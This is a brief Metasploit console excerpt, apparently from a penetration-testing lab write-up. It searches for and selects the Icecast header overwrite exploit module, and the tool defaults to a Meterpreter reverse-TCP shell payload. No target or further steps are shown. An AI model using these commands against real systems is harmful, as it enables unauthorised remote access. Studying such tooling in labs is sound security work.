 msf > search icecast
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) >